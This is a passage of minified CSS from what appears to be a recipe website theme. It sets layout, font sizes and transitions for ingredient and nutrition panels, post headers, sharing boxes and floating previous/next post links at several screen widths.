.widget:last-child,.pre-footer.widgets-count-2 .widget:nth-child(2),.pre-footer.widgets-count-2 .widget:nth-child(4),.pre-footer.widgets-count-5 .widget:last-child,.pre-footer.widgets-count-5 .widget:nth-child(2),.pre-footer.widgets-count-5 .widget:nth-child(4){margin-right:0px;}.related-recipes-w{padding:50px 30px 50px 30px;}.related-recipes-w .related-recipes li a{padding:12px;font-size:16px;}.single-recipe-ingredients-nutritions:before,.single-recipe-ingredients-nutritions:after{content:" ";display:table;}.single-recipe-ingredients-nutritions:after{clear:both;}.single-nutritions{float:right;width:40%;}.single-ingredients{float:left;width:55%;}.single-nutritions,.single-ingredients{padding:30px 20px;}.single-nutritions h3,.single-ingredients h3{font-size:23px;margin-top:0px;}.single-nutritions h3 i,.single-ingredients h3 i{margin-right:10px;font-size:24px;}.single-nutritions .single-nutritions-list .single-nutrition,.single-ingredients .single-nutritions-list .single-nutrition{width:44%;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value,.single-ingredients .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:21px;}}@media (min-width: 992px) and (max-width: 1150px){.recipe-floating-box{width:100%;}.recipe-floating-box .add-to-mean-plan-btn i,.recipe-floating-box .cooking-mode-btn-w i{display:none !important;}body{font-size:13px;}.big-meta-box ul li{padding:5px 20px;}h1,.h1{font-size:37px;}h2,.h2{font-size:27px;}h3,.h3{font-size:21px;}h4,.h4{font-size:15px;}h5,.h5{font-size:13px;}h6,.h6{font-size:11px;}.main-header .top-menu ul li a{font-size:22px;}.archive-sidebar .widget.with-ribbon .widget-title,.archive-sidebar .header-ribbon,.page-sidebar .widget.with-ribbon .widget-title,.page-sidebar .header-ribbon{padding-top:4px;}.archive-posts-w .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-i .archive-item-content{width:65%;}.sticky-roll-w .entry-title{font-size:35px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}.single-panel .single-panel-main .quick-description-quote:before,.single-panel .single-panel-main .quick-description-quote:after{font-size:110px;}.single-panel .single-panel-main .single-title h1{font-size:48px;}.single-panel .single-panel-main .single-meta ul li{font-size:20px;padding:10px 20px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links{border-right:none;margin-right:0px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links i{font-size:19px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom li{padding:6px 20px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom li.social-bottom-author{display:none;}.side-meta-box{font-size:20px;}.side-meta-box ul li{padding:10px 15px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{padding:30px 40px;}.single-ingredients h3,.single-nutritions h3,.single-recipe-bookmark-box h3{font-size:28px;margin-top:10px;padding-bottom:20px;}.single-ingredients h3 i,.single-nutritions h3 i,.single-recipe-bookmark-box h3 i{margin-right:20px;font-size:20px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{font-size:16px !important;}}@media (min-width: 992px) and (max-width: 1550px){.single-sharing-box{right:-50px;border-left:1px dashed #ddd;}}@media (min-width: 1700px){.floating-prev-post,.floating-next-post{display:block;}}@media (min-width: 1450px) and (max-width: 1699px){.floating-prev-post,.floating-next-post{width:150px;display:block;}.floating-prev-post{left:-70px;}.floating-prev-post figure .fader .fader-label{right:10%;left:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-prev-post:hover figure .fader .fader-label{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.floating-next-post{right:-70px;}.floating-next-post figure .fader .fader-label{left:10%;right:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-next-post:hover figure .fader .fader-label{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}}